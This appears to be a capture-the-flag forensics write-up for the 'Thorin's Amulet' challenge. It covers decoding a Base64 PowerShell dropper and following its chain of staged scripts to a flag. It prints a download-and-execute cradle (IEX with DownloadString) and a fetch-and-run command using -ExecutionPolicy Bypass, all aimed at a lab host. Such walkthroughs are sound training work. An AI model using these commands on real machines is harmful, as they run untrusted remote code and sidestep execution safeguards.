Thorin’s Amulet - Forensics Challenge Write-Up
Challenge Overview
Garrick and Thorin’s visit to Stonehelm took an unexpected turn when Thorin’s old rival, Bron Ironfist, challenged him to a forging contest. Thorin emerged victorious with a beautifully engineered clockwork amulet, but before he could celebrate, saboteurs stole the amulet and left behind digital footprints. Our goal is to analyze the provided evidence, reconstruct what happened, and retrieve the flag!
🔧 Step 1: Download and Set Up the Environment
Download the challenge file and start the Docker instance.
Once the Docker instance is running, make note of its IP address. We’ll need to add this IP to the hosts file so we can interact with the challenge domain (korp.htb).
🖥️ Step 2: Adding korp.htb to the Hosts File (Windows)
Since the challenge specifies korp.htb, we must manually map this hostname to our Docker instance IP.
Steps to Modify Hosts File:
Open Notepad as Administrator:
Press Start, search for Notepad.
Right-click Notepad → Select Run as administrator.
Accept the UAC prompt.
Open the hosts file:
Click File → Open.
Navigate to: C:\Windows\System32\drivers\etc
Change file type to All Files (*.*) → Select hosts.
Add an entry at the bottom of the file:
[Docker-IP] korp.htbReplace [Docker-IP] with your actual Docker instance IP.
Save & Close Notepad.
✅ Verify
Open Command Prompt and run:
ping korp.htb
If it resolves to the Docker IP, your setup is working!
📜 Step 3: Inspecting the Downloaded File

We find a PowerShell script with an encoded command. Let's decode it!
Decoding the Command
We can use CyberChef to decode the Base64-encoded PowerShell command.
Decoded Command:
IEX (New-Object Net.WebClient).DownloadString("http://korp.htb/update")
This command downloads and executes another PowerShell script from korp.htb/update.
🌐 Step 4: Triggering the Malicious Request
Since the script fetches http://korp.htb/update, we can manually visit this URL in a browser. Ensure you use the correct port!
What Happens?
This downloads update.ps1.
📄 Step 5: Analyzing update.ps1
Upon inspecting update.ps1, we find another PowerShell command that downloads yet another script (a541a.ps1).
Running the Script:
Powershell window pops up, we can see the flag for a brief second, we will need to modify to keep that window open so we can get the flag.
Modified PowerShell Script:
Invoke-WebRequest -Uri "http://korp.htb:[PORT]/a541a.ps1" -Headers @{"X-HTB-KEY"="5337a3229062ff18afede1dc913d254d"} -Method GET -OutFile a541a.ps1
powershell.exe -NoExit -ExecutionPolicy Bypass -File "a541a.ps1"
Running this Script:
Modify the [PORT] value to match your Docker instance.
Save the script as fetch_flag.ps1.
Run it in PowerShell.
powershell -ExecutionPolicy Bypass -File fetch_flag.ps1
🎯 Step 6: Retrieving the Flag!
Running the final script downloads a541a.ps1, executes it, and reveals the flag in a PowerShell window.
To prevent the window from closing instantly, we added -NoExit to keep it open.
💡 Enjoy your victory! 🏆
🎉 Final Thoughts
This challenge provided hands-on experience with:
Analyzing encoded PowerShell payloads 🧐
Decoding Base64 commands 🔎
Bypassing execution policies 🔥
Modifying PowerShell scripts to include necessary headers 🎯
Investigating malicious web requests 🌐
Great job on reclaiming Thorin’s Amulet! 🏅